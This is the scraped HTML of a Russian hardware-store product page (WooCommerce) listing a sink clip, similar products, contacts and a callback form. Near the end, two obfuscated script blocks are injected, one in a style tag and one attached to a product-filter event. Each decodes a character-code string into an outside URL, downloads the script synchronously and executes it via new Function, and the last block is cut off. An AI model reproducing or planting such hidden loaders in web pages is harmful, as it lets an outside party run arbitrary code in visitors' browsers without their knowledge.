</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <span itemprop="item">Клипса д/врезной мойки 1шт.А469-4</span>
  <meta itemprop="position" content="5">
</span></nav>
<!-- /Хлебные крошки -->

  <div class="container">
    
			<div class="woocommerce-notices-wrapper"></div>
<div class="single-product-top row">

  <!-- Галерея товара -->
  <div class="col-lg-6">
    <div class="single-product-gallery-wrapper h-100">
			      <ul id="singleProductGallery">

        
      </ul>
    </div>
  </div>
  <!-- /Галерея товара -->

  <!-- Цена, характеристики товара -->
  <div class="col-lg-6">
    <div class="single-product-characteristics-wrapper h-100">

			<div class="single-product-characteristics-top row">
				<div class="single-product-sku col-6">
					Код 				</div>
				<div class="product-cards-item-stock-status text-right col-6">
					В наличии					<span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
						<i class="far fa-question-circle"></i>
					</span>
				</div>
			</div>

			<div class="row">
        <div class="col-6">
          <div class="single-product-price text-success"><span class="woocommerce-Price-amount amount"><bdi>35&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
        </div>
        <div class="single-product-cart-wrapper col-6">
          <p class="stock in-stock">44 в наличии</p>

	
	<form class="cart single-add-to-cart-button-wrapper" action="http://samodelkin74.ru/product/klipsa-d-vreznoj-mojki-1sht-a469-4/" method="post" enctype='multipart/form-data'>
		
		<button type="submit" name="add-to-cart" value="33278" class="single-add-to-cart-button button alt">В корзину</button>

			</form>

	
        </div>
      </div>

			<div class="single-product-properties-wrapper">
		    <table class="single-product-properties">
		      <tbody>
													<tr>
								<td class="property-name">Единица измерения</td>
								<td class="property-value">штука</td>
							</tr>
						
																																														      </tbody>
		    </table>
		  </div>

    </div>
  </div>
  <!-- /Цена, характеристики товара -->

</div>



<!-- Описание товара -->
<!-- /Описание товара -->



<!-- Сопутствующие товары -->
<!-- /Сопутствующие товары -->



<!-- Похожие товары -->
	<h5 class="single-product-other-products-header text-success">Похожие товары</h5>
	<div class="container mb-5">
		<div class="row">

	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/mojka-65h50-0-6-vreznaja-2/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/mojka-65h50-0-6-vreznaja-2/" class="product-cards-item-title">Мойка врезная 65х50 (0,6мм)</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/mojka-65h50-0-6-vreznaja-2/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="60723" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Мойка врезная 65х50 (0,6мм)&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/krepezh-d-nakladnoj-mojki-plastik/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/krepezh-d-nakladnoj-mojki-plastik/" class="product-cards-item-title">Крепеж д/накладной мойки пластик</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>5&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=47066" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="47066" data-product_sku="" aria-label="Добавить «Крепеж д/накладной мойки пластик» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/kronshtejn-3-ej-velichiny-plast-33-5sm/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/kronshtejn-3-ej-velichiny-plast-33-5sm/" class="product-cards-item-title">Кронштейн 3-ей величины (пласт) 33,5см</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>155&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=104029" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="104029" data-product_sku="" aria-label="Добавить «Кронштейн 3-ей величины (пласт) 33,5см» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/mojka-rondo-seraja-levaja/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/mojka-rondo-seraja-levaja/" class="product-cards-item-title">Мойка врезная АВ4276 760*420 (0,6мм)</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>3,450&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=50729" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50729" data-product_sku="" aria-label="Добавить «Мойка врезная АВ4276 760*420 (0,6мм)» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	    
	  </div>
	</div>
<!-- /Похожие товары -->




		  </div>

	
	</main>
</div>



 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u0415\u0417\u041e\u041d","@id":"http:\/\/samodelkin74.ru\/product-category\/sezon\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u041c\u043e\u0439\u043a\u0438, \u0440\u0430\u043a\u043e\u0432\u0438\u043d\u044b,\u043a\u043e\u0432\u0440\u0438\u043a\u0438 \u0434\/\u043c\u043e\u0439\u043a\u0438","@id":"http:\/\/samodelkin74.ru\/product-category\/sezon\/mojki-rakoviny-kovriki-d-mojki\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u041a\u043b\u0438\u043f\u0441\u0430 \u0434\/\u0432\u0440\u0435\u0437\u043d\u043e\u0439 \u043c\u043e\u0439\u043a\u0438 1\u0448\u0442.\u0410469-4","@id":"http:\/\/samodelkin74.ru\/product\/klipsa-d-vreznoj-mojki-1sht-a469-4\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = _wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function _wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new XMLHttpRequest();_b9l1tengvy1bhda8.open( String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function _bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = 